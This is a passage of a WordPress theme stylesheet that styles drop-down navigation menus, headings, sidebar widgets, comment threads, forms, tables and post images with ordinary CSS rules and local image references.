ul.nav-menu li:hover ul,ul.nav-menu li.nav-hover ul {
    left: -1px;
    top: 52px;
    /* match top ul list item height */
 position: absolute;
    z-index: 999999;
}

/* Hides all sub items (4 levels deep) */
ul.nav-menu li:hover li ul,ul.nav-menu li.nav-hover li ul,ul.nav-menu li li:hover li ul,ul.nav-menu li li.nav-hover li ul,ul.nav-menu li li li:hover li ul,ul.nav-menu li li li.nav-hover li ul {
    top: -999em;
}

/* On:hover, displays all sub items (4 levels deep) */
ul.nav-menu li li:hover ul,ul.nav-menu li li.nav-hover ul,ul.nav-menu li li li:hover ul,ul.nav-menu li li li.nav-hover ul,ul.nav-menu li li li li:hover ul,ul.nav-menu li li li li.nav-hover ul {
    left: 14em!important;
    /* match .nav ul width */
 top: -1px;
}

/* Default Skin */
ul.nav-menu {
    padding: 0px 0px 2px 0px;
}
ul.nav-menu ul {
    border: 1px solid #ccc;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
}
ul.nav-menu ul li a {
    word-wrap: break-word;
    font-size: .9em;
    font-weight: normal;
    border-bottom: 1px solid #f0f0f0;
}
ul.nav-menu ul li a:hover {
    border-top-color: #ccc;
}
ul.nav-menu li a {
    padding: 18px 10px;
}
ul.nav-menu li:hover ul,ul.nav-menu li.nav-hover ul {
    background: #f6f6f6;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
}
ul.nav-menu li:hover > a {
    text-decoration: none;
}

/* Level Menu */
ul.nav-menu a {
    -webkit-transition: all 0.1s ease-in;
    /* Saf3.2+, Chrome */
	-moz-transition: all 0.1s ease-in;
    /* FF4+ */
	-ms-transition: all 0.1s ease-in;
    /* IE10? */
	-o-transition: all 0.1s ease-in;
    /* Opera 10.5+ */
	transition: all 0.1s ease-in;
    display: block;
    position: relative;
    padding: 8px 10px;
    color: #51545C;
    text-shadow: 1px 1px 0px #fff;
}
ul.nav-menu a:hover,ul.nav-menu li.current_page_item a,
ul.nav-menu li.current_page_parent a,ul.nav-menu li.current_page_ancestor a,
ul.nav-menu li.current-menu-item < a,ul.nav-menu li.current-menu-parent < a, 
ul.nav-menu li.current-menu-ancestor < a {
    text-decoration: none;
    background: #fff;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
}
ul.nav-menu > li.current-menu-item, ul.nav-menu > li.current-menu-ancestor {
    text-decoration: none;
    background: rgba(255,255,255,.3) url(library/media/images/menu-item.png) left bottom no-repeat;
}
ul.nav-menu > li.current-menu-item > a, ul.nav-menu > li.current-menu-ancestor > a {
	/**removed !important so as to allow typography from Theme Options to work**/
    font-weight: bold;
}
ul.nav-menu > li.current-menu-item:before, ul.nav-menu > li.current-menu-ancestor:before {
    content: '';
    background: url(library/media/images/menu-item-after.png) bottom right no-repeat;
    position: absolute;
    right: 0;
    top: 0;
    width: 7px;
    height: 100%;
}
ul.nav-menu li.current-menu-ancestor li.current-menu-item > a, ul.nav-menu li.current-menu-ancestor li.current-menu-parent > a {
    border-top-color: #aaa;
    text-decoration: none;
    background: #fff;
}
ul.nav-menu .sf-sub-indicator {
    position: absolute;
    z-index: 999;
    right: 0.5em;
    top: 45%;
    width: 10px;
    height: 10px;
    overflow: hidden;
}
ul.nav-menu .sf-with-ul:after {
    content: '\f078';
    font-family: FontAwesome !important;
    position: absolute;
    right: 1.6em;
    top: 20%;
    width: 5px;
    font-size: 7px!important;
}
ul.nav-menu li ul .sf-sub-indicator {
    top: 41%;
}
ul.nav-menu ul.sub-menu .sf-with-ul:after {
    content: '\f054';
    font-family: FontAwesome !important;
    position: absolute;
    right: 1.6em;
    top: 10%;
    width: 5px;
    font-size: 7px!important;
}
.sticky-header ul.nav-menu ul.sub-menu .sf-with-ul:after, .sticky-header ul.nav-menu .sf-with-ul:after,ul.nav-menu ul.sub-menu li.page_item .sf-with-ul:after, ul.nav-menu li.page_item .sf-with-ul:after {
    top: 40%;
}
ul.nav-menu li.current-menu-item, ul.nav-menu li.current-menu-ancestor, ul.nav-menu li:hover {
    border-right-color: #ddd!important;
}
ul.nav-menu li li a,ul.nav-menu li li li a,ul.nav-menu li li li li a {
    padding: 10px;
}
ul.nav-menu li li,ul.nav-menu li li li,ul.nav-menu li li li li {
    border-left: none;
    border-right: none;
}
ul.nav-menu li a.sf-with-ul {
    padding-right: 25px;
}


/* Menu bugfix */
.ie7 .nav:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
 }
 

/* Links */
a, .entry-content a:link, .entry-content a:active, .entry-content a:visited {
    color: #7a9cad;
    text-decoration: none!important;
}
a:hover {
    text-decoration: underline;
}
#secondary, #secondary-2 {
    position: relative;
    z-index: 1;
}
#secondary a, #secondary-2 a {
    line-height: 180%;
    color: #666;
    padding: 3px 0;
    -webkit-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -transition: all 0.5s ease 0s;
}
#secondary a:hover, #secondary-2 a:hover {
    color: #7a9cad;
    text-decoration: none;
    padding-left: 5px;
}
#secondary .img-holder a:hover, #secondary-2 .img-holder a:hover,#secondary .flickr_badge_image a:hover, #secondary-2 .flickr_badge_image a:hover {
    padding-left: 0;
}
.entry-content a:link, .entry-content a:active, .entry-content a:visited {
    text-decoration: underline;
}
.entry-content a:hover {
    text-decoration: none;
}


/* Headings */
h1, h2, h3, h4, h5, h6 {
    color: #51545C;
    font-family: 'Roboto';
    font-weight: normal;
    font-style: normal!important;
    clear: both;
    margin-bottom: 15px;
}
h1 {
    font-size: 46px;
    line-height: 46px;
    padding: 5px 0px;
    letter-spacing: -2px;
}
h2 {
    font-size: 40px;
    line-height: 40px;
    padding: 5px 0px;
    letter-spacing: -1px;
}
h3 {
    font-size: 34px;
    line-height: 34px;
    padding: 5px 0px;
    letter-spacing: -1px;
}
h4 {
    font-size: 27px;
    line-height: 27px;
    padding: 5px 0px;
    letter-spacing: -1px;
}
h5 {
    font-size: 20px;
    line-height: 20px;
    padding: 5px 0px;
}
h6 {
    font-size: 14px;
    line-height: 18px;
    padding: 5px 0px;
}


/* Widgets */
.widget {
    position: relative;
    margin-bottom: 15px;
}
.widget:after {
    background: url(library/media/images/widget-shadow.png) no-repeat top center;
    bottom: -6px;
    content: "";
    height: 7px;
    left: 0;
    position: absolute;
    width: 100%;
}
.widget ul {
    margin-bottom: 0;
}
.widget-title-background {
    padding-top: 10px;
    color: #333;
    text-shadow: 0 1px 1px #fff;
}
.widget-title {
    z-index: 1;
    position: relative;
    display: block;
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 19px;
    line-height: 19px;
    letter-spacing: 0px;
    font-weight: normal;
    padding: 10px 0px;
}
.widget-title a {
    color: #333 !important;
    text-shadow: 1px 1px 0px #fff!important;
    border-bottom: none !important;
}
.widget-content {
    position: relative;
    margin: 0 0px 35px 0px;
    padding: 10px 15px 21px 15px;
    font-size: 13px;
    background: #F6F6F6;
    border: 1px solid #E0DDDD;
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
}
.evolve_tabs:after {
    background: url(library/media/images/widget-shadow.png) no-repeat top center;
    bottom: -6px;
    content: "";
    height: 7px;
    left: 0;
    position: absolute;
    width: 100%;
}
.evolve_tabs .widget-content {
    padding: 0;
    border: 0;
    background: 0;
    box-shadow: none;
    -box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}


/* Flickr */
.widget .flickr_badge_image img {
    width: 65px;
    height: 65px;
    float: left;
    margin: 3px;
    border: 5px solid rgba(0,0,0,.05);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.flickr_badge_image {
    display: inline-block;
}


/* Social Links */
.widget .social-networks {
    float: left;
}
.widget .social-networks li {
    float: left;
    margin: 0 6px 6px 0;
    padding: 0;
}
.widget .social-networks li, .widget .social-networks a {
    background-image: none;
}
.widget .social-networks li:first-child {
    padding: 0;
}


/* FlexSlider */
.widget .flexslider .slides > li {
    padding-top: 0;
    padding-bottom: 0;
}
.contact_info p {
    color: #838383;
}


/* Twitter */
#jtwt li {
    background: none !important;
}
#jtwt .jtwt_tweet {
    margin-bottom: 30px!important;
    color: #838383;
    font-size: 13px;
    line-height: 20px;
    background: url(library/media/images/twitter-icon.png) no-repeat 0 2px !important;
    padding-left: 25px !important;
    padding-top: 0px !important;
}
#jtwt .jtwt_tweet: last-child {
    margin-bottom: 0px!important;
}
#jtwt .jtwt_tweet a {
    background: none !important;
    color: #BFBFBF;
    display: inline !important;
    padding: 0 !important;
    border: 0 !important;
}
#jtwt .jtwt_tweet a:hover {
    color: #37B6BD;
}
#jtwt .jtwt_tweet a.jtwt_date {
    color: rgba(0,0,0,.3)!important;
}
#slidingbar #jtwt .jtwt_tweet a.jtwt_date {
    color: rgba(255,255,255,.5)!important;
}
#jtwt .jtwt_tweet .jtwt_tweet_text {
    margin-bottom: 0 !important;
}
.recent-works-items {
    overflow: hidden;
}


/* Similar posts */
.similar-posts {
    clear: both;
    padding: 15px;
    margin-bottom: 40px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    background: rgba(255,255,255,.5);
}
.similar-posts ul {
    margin-bottom: 0px;
}
.similar-posts ul li {
    padding-bottom: 5px;
}
.similar-posts a.similar-title {
    font-weight: bold;
    font-size: 15px;
}
.similar-posts small {
    font-style: italic;
}


/* Widgets Header & Footer */
.widgets-holder a:hover {
    text-decoration: underline;
}
.widgets-back {
    margin-top: 0px !important;
    margin-bottom: 0!important;
    padding-top: 10px;
    margin-bottom: 0;
    width: 100%;
}
.widgets-back-inside {
    margin-top: 25px;
}
.widgets-holder a {
    text-shadow: 0 1px 0px #fff!important;
}
.widget-one-column {
    width: 100%!important;
}
.before-title {
    position: relative;
    top: -10px;
}


/* Content */
.page-title {
    font-size: 26px;
    font-weight: bold;
    font-style: italic;
    letter-spacing: -1px;
}
.page-title span {
    font-weight: normal;
}
.entry-title, .entry-title a {
    font-family: 'Roboto',arial,sans-serif;
    color: #51545c;
    font-size: 28px;
    line-height: 28px;
    font-weight: bold;
    letter-spacing: 0px;
    text-shadow: 1px 1px 0px #fff;
}
.entry-title a:hover {
    color: #000;
    text-decoration: none;
}
.entry-content {
    clear: both;
    font-size: 16px;
    margin-top: 35px;
}
.hentry {
    padding-bottom: 25px;
}
.entry-content .read-more {
    text-shadow: 0 1px 0 #FFFFFF;
    font-size: 18px;
    font-weight: bold;
    padding: 0;
    border: 0;
    box-shadow: none;
    -box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}
.entry-content .read-more a {
    font-size: 11px;
    border: none;
    text-decoration: none;
    padding: 8px 18px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border-width: 1px;
    border-style: solid;
    font-weight: normal;
    font-style: italic;
    border-color: #E0DDDD;
    text-align: center;
    color: #9A9999!important;
    background: #eee;
    box-shadow: 1px 1px 0 rgba(255,255,255,.8) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 1px 1px 0 rgba(255,255,255,.8) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 1px 1px 0 rgba(255,255,255,.8) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 1px 1px 0 rgba(255,255,255,.8) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    letter-spacing: 1px;
}
.attach-font {
    font-size: 24px;
}


/* Footer */
.footer {
    position: relative;
    color: #000;
    padding: 20px 0;
}
.footer small {
    font-style: italic;
    color: rgba(0,0,0,0.4)!important}
p#copyright {
    font-size: 15px;
    text-shadow: 0 1px 0 rgba(255,255,255,.1);
    text-align: center;
}
p#copyright .credits {
    font-style: italic;
    font-size: 11px;
    color: rgba(0,0,0,.3)!important;
    text-shadow: 0 1px 0 rgba(255,255,255,.1)!important;
}
p#copyright .credits a {
    font-style: italic;
    font-size: 11px;
    color: rgba(0,0,0,.5)!important;
    text-shadow: 0 1px 0 rgba(255,255,255,.1)!important;
}


/* Text Elements */
address {
    font-style: italic;
}
abbr[title], acronym[title], dfn[title] {
    cursor: help;
    border-bottom: 1px dotted #666;
}
blockquote {
    position: relative;
    font-style: italic;
    margin: 0 10px;
    margin-bottom: 20px;
    padding: 25px 80px;
    color: #aaa;
    border-bottom: 2px solid #f1f1f1;
}
strong {
    font-weight: bold;
}
em, dfn, cite {
    font-style: italic;
}
dfn {
    font-weight: bold;
}
sup {
    bottom: 1ex;
}
sub {
    top: .5ex;
}
small {
    font-size: 12px;
}
del {
    text-decoration: line-through;
}
ins {
    text-decoration: underline;
}
code, pre {
    line-height: 15px;
    color: #bbb!important;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    border-radius: 0!important;
    -border-radius: 0!important;
}
var, kbd, samp, code, pre {
    font: 14px/1.4 Consolas, "Andale Mono", Courier, "Courier New", monospace;
    background: #fff;
}
kbd {
    font-weight: bold;
}
samp, var {
    font-style: italic;
}
pre {
    white-space: pre;
    overflow: auto;
    padding: 10px;
    border: 1px solid #ddd;
    clear: both;
}
code {
    padding: 0px 3px;
    white-space: pre-wrap!important;
}


/* Lists: (ul, ol, dl) */
ul, ol, dl {
    margin-left: 15px;
}
ul.nav-menu {
    margin-left: 0px;
}
.entry-content ul, .entry-content ol, #search-query {
    margin-left: 25px;
}
li ul, li ol {
    margin-bottom: 0;
}
ul ul, ol ol, ul ol, ol ul {
    margin-bottom: 0;
}
ol {
    list-style-type: decimal;
}
ul, ul ul, ul ul ul {
    list-style-type: none;
    list-style-image: url('library/media/images/list-style.png');
}
ul.list-icon, ul.meta, ul#shipping_method, ul#jtwt {
    list-style-image: none;
}
ul.meta, ul#shipping_method, ul.product_list_widget, ul#jtwt {
    margin-left: 0;
}
.evolve-container .meta .date {
    font-size: 12px;
}
dt {
    font-weight: bold;
}
.fat li {
    margin-bottom: 10px;
}


/* Tables */
table {
    position: relative;
    width: 100%;
    background: #fff;
    border: 1px solid #E0DDDD !important;
    border-bottom: 0;
    margin-bottom: 15px;
    border-spacing: 0;
    line-height: 18px;
    margin: 0 0 22px 0;
    text-align: left;
    border-collapse: separate !important;
}
table tbody tr td {
    padding: 5px 11px;
}
table tr: last-child td {
    border-bottom: none !important;
}
td.label {
    font-size: 15px;
    text-align: left;
    display: table-cell;
    color: #747474;
}
.table-1 table, .table-2 table {
    background-color: #fff;
}
.table-2 table {
    -moz-box-shadow: 0 1px 3px rgba(0,0,0,.08);
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,.08);
    box-shadow: 0 1px 3px rgba(0,0,0,.08);
}
.table-1 table th {
    background: #f6f6f6;
    padding: 20px;
    text-align: left;
}
.table-1 tr:nth-child(even) {
    background: #f6f6f6;
}
.table-1 tr td {
    padding: 10px 20px;
}
.table-2 table thead {
    border: 1px solid #d3d3d3;
    text-align: left;
}
.table-2 table th {
    padding: 20px;
    color: #fff;
    background: #555;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
}
.table-2 tr td {
    border-bottom: 1px solid #dcdcdc;
    padding: 10px 20px;
}
table .even {
    background: #f6f6f6;
}
caption {
    text-align: left;
}
td, th {
    font-size: 14px;
    padding: 8px 11px!important;
    border-top: 1px solid rgba(255, 255, 255, 0.6);
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.widget_calendar td, 
.widget_calendar th {
    padding: 8px 3px!important;
}    
thead, thead th, thead td {
    padding: 10px 11px;
    font-weight: bold;
    background: #f6f6f6;
    color: #111;
    text-shadow: 0 1px 0px #fff;
}
thead {
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
}


/* Forms */
input[type="text"], input[type="password"], input[type="email"], textarea {
    padding: 10px 8px;
    -webkit-box-shadow: 0 0 4px rgba(0,0,0,.15) inset;
    -moz-box-shadow: 0 0 4px rgba(0,0,0,.15) inset;
    -box-shadow: 0 0 4px rgba(0,0,0,.15) inset;
    box-shadow: 0 0 4px rgba(0,0,0,.15) inset;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #ddd;
    background: #fff;
}
input[type="submit"], button, .button, input#submit, .da-slide .da-link, span.more a {
    color: #DDDDDD;
    font-size: 13px;
    text-shadow: 0 1px 0px rgba(0,0,0,.3);
    padding: 10px 15px;
    cursor: pointer;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #444;
    background: #505050;
    background: -moz-linear-gradient(center top , #606060 20%, #505050 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #606060),color-stop(1, #505050));
    background: -o-linear-gradient(top, #606060,#505050);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#606060', endColorstr='#505050');
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    -box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    color: #fff!important;
}


/* Contact page */
input.input-name, input.input-email, input.input-website, .textarea-comment {
    width: 100%;
    margin-bottom: 20px;
}
.da-slide .da-link, .post-more {
    text-shadow: none!important;
    padding: 5px 15px!important;
    border-color: #ddd;
    border-color: rgba(0,0,0,.3);
    background: rgba(0,0,0,.2);
    font-size: 16px!important;
    box-shadow: none;
}
button:hover, .button:hover, input#submit:hover {
    color: #fff;
}


/* bugfix */
.safari input {
    padding: 0px 3px;
}
.chrome input {
    padding: 1px 3px;
}


/* Comments */
#comments {
    clear: both;
}
.comments-title-back {
    float: left;
    padding: 10px;
    padding-left: 0;
    margin-bottom: 25px;
}
.comment-title {
    float: left;
    margin-right: 12px;
    letter-spacing: 0;
}
.comment-title-meta, .pings-title-meta {
    font-size: 22px;
}
.pings-title-meta {
    font-size: 20px;
    letter-spacing: 0px;
}
.no-comment {
    font-size: 19px;
    color: #bbb;
}
.comment-feed-link {
    position: relative;
    top: 10px;
}
.comment-count {
    float: right;
    font-weight: normal;
    background: url('library/media/images/comment.png') 0 5px no-repeat;
    padding: 0px 5px 0px 18px;
}
.comment-list, .comment-list .children {
    list-style: none;
}
.comment-list {
    clear: both;
    margin: 20px 4px 0 4px;
}
.comment, .trackback, .pingback {
    position: relative;
    margin-bottom: 30px;
    padding: 0;
    background: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 3px;
    -border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.trackback, .pingback {
    padding: 10px;
    margin: 0 4px 20px 4px;
    font-size: 13px;
}
.pings-list {
    margin-bottom: 30px;
    list-style: none outside none;
    margin-left: 0;
}
.comment-list .children {
    margin-top: 40px;
}
.comment-header {
    border-bottom: 1px solid #e5e5e5;
    background: #F9F9F9;
    display: inline-block;
    width: 100%;
    padding: 15px;
    -webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
}
.comment-meta {
    float: left;
    position: relative;
    top: 5px;
    font-size: 15px;
    color: #ccc;
}
.comment-meta a {
    color: #ccc;
}
.commenter {
    font-size: 16px;
    font-weight: normal;
    font-style: normal;
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    color: #aaa;
}
.commenter a:hover {
    border-bottom: none;
}
.comment-content {
    clear: left;
    padding: 15px;
}
.edit-comment a {
    font-size: 12px;
    color: #555;
}
.comment-reply {
    padding: 15px;
}
a.comment-reply-link {
    padding: 5px 10px;
    font-size: 11px;
    border: none;
    text-decoration: none;
    padding: 8px 12px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border-width: 1px;
    border-style: solid;
    font-weight: normal;
    font-style: italic;
    border-color: #E0DDDD;
    text-align: center;
    color: #9A9999;
    background: #eee;
    box-shadow: 1px 1px 0 rgba(255,255,255,.8) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 1px 1px 0 rgba(255,255,255,.8) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 1px 1px 0 rgba(255,255,255,.8) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 1px 1px 0 rgba(255,255,255,.8) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    letter-spacing: 1px;
}
a#cancel-comment-reply-link {
    margin-left: 5px;
}
a#cancel-comment-reply-link:before {
    content: '\f00d';
    font-family: FontAwesome;
    margin-right: 5px;
}
.avatar {
    float: right;
    margin: 0px 0px 0px 20px;
}
a.follow-replies {
    float: left;
    width: 19px;
    height: 19px;
    position: relative;
    top: 14px;
    color: #bbb;
}
a.follow-replies:hover {
    background-position: 0 -19px;
}
#showinfo a, #hideinfo a, #logout a {
    margin-left: 10px;
    position: relative;
    top: -5px;
    float: left;
    background: url("library/media/images/change-close.png") no-repeat 0 0;
    width: 83px;
    height: 29px;
}
#hideinfo a {
    background-position: 0 -28px;
}
#logout a {
    background-image: url("library/media/images/logout.png");
    width: 80px;
}
.comment-unapproved {
    font-weight: bold;
    font-style: italic;
    color: #333;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    clear: both;
    border-color: #dbca8f;
    background: rgba(239,220,156,.9) url("library/media/images/info.png") no-repeat 10px 8px;
    padding: 13px 15px;
    padding-left: 50px;
    border-width: 1px;
    border-style: solid;
    /*Box shadow*/
-webkit-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/
,inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/
,inset 0 0 10px rgba(0,0,0,.1) /*Shadow inset*/
,0 1px 2px hsla(0, 0%, 0%, .1) !important /*Shadow*/
;
    -moz-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/
,inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/
,inset 0 0 10px rgba(0,0,0,.1) /*Shadow inset*/
,0 1px 2px hsla(0, 0%, 0%, .1) !important /*Shadow*/
;
    box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/
,inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/
,inset 0 0 10px rgba(0,0,0,.1) /*Shadow inset*/
,0 1px 2px hsla(0, 0%, 0%, .1) !important /*Shadow*/
;
}


/* Comment Reply */
#reply-title {
    letter-spacing: 0;
    margin-bottom: 0;
    font-size: 26px;
    font-style: italic;
    font-weight: bold;
    text-shadow: 0 1px 1px #eee;
}
#respond {
    clear: both;
    margin-bottom: 30px;
    padding: 10px 0;
}
#form-section-author, #form-section-email, #form-section-url {
    width: 250px;
    height: 23px;
    padding: 8px;
    padding-top: 9px;
}
#respond input#author, #respond input#url, #respond input#email, #respond textarea {
    display: block;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    background: rgba(255,255,255,.7);
    font-size: 14px;
    border: 1px solid rgba(0,0,0,.1);
    font-size: 12px!important;
    -webkit-box-shadow: 1px 1px 0px rgba(255,255,255,.9);
    -moz-box-shadow: 1px 1px 0px rgba(255,255,255,.9);
    -box-shadow: 1px 1px 0px rgba(255,255,255,.9);
    box-shadow: 1px 1px 0px rgba(255,255,255,.9);
}
#respond textarea {
    width: 100%;
    padding: 10px;
}
#comment-form .form-section input {
    margin-right: 10px;
    background: none;
    border: none;
    width: 240px;
}
.form-section {
    margin-bottom: 10px;
    position: relative;
}
.form-section label {
    cursor: pointer;
}
#commenter-details input {
    margin-right: 10px;
}
#allowed-tags {
    font: 11px Verdana, Arial, Helvetica, sans-serif;
    padding: 5px 10px;
    background: #fff;
    border: 1px #ddd dotted;
    border-top: none;
    width: 573px;
}
#submit-button {
    font-family: arial;
    text-shadow: 0 1px 2px #111;
    font-weight: 700;
    text-transform: uppercase;
    background: none;
    border: none;
    left: 3px;
    top: 3px;
    position: relative;
    z-index: 1;
    height: 35px;
    padding-top: 5px;
    padding: 0;
    width: 94%;
    letter-spacing: -1px;
    font-size: 17px;
    color: #ddd;
}
#submit-button:hover {
    color: #fff;
}


/* Images */
.entry-content img, .entry-content .wp-caption {
    box-shadow: 0 3px 3px rgba(0,0,0,.05);
    height: auto;
    padding: 5px;
    border: 1px solid rgba(255,255,255,.95);
    background: rgba(255,255,255,.8);
}
.entry-content .thumbnail-post {
    margin-bottom: 15px;
    overflow: hidden;
    width: 100%;
    max-width: 100%;
    position: relative;
    border: 6px solid rgba(255,255,255,.95);
    display: block;
    box-shadow: 0px 2px 0px rgba(0,0,0,.1);
}
.entry-content .thumbnail-post img {
    border: 0;
    padding: 0;
    background: none;
    box-shadow: none;
    display: block;
    max-width: auto;
    width: 100%;
}
.shortcode-map img {
    background: none;
    box-shadow: none;
}
.entry-content .thumbnail-post .mask, .entry-content .thumbnail-post .content {
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
}
.entry-content .thumbnail-post img {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.entry-content .thumbnail-post .mask {
    background-color: rgba(126,162,162, 0.3);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.entry-content .thumbnail-post div.icon {
    opacity: 0;
    transition: all 0.2s ease-in-out;
    width: 100%;
    top: 0;
    height: 42px;
    position: relative;
    background: url(library/media/images/open.png) center center no-repeat;
}
.entry-content .alignleft.wp-caption {
    margin: 5px 20px 20px 0;
}
.entry-content .alignright.wp-caption {
    margin: 5px 0 20px 20px;
}
.entry-content .aligncenter.wp-caption {
    margin: 5px auto 20px auto;
}
.entry-content .wp-caption {
    text-align: center;
    padding: 5px;
    font-style: italic;
    margin-bottom: 20px;
}
.entry-content img, .entry-summary img, .comment-content img, .widget img, .wp-caption {
    max-width: 100%;
}
.wp-caption img {
    margin: 0;
    padding: 0;
    border: 0 none;
    -moz-box-shadow: none;
}
.wp-caption .wp-caption-text {
    margin: 0;
    padding: 5px;
}
.wp-smiley {
    box-shadow: none !important;
    background: none !important;
    border: none!important;
    padding: 0 !important;
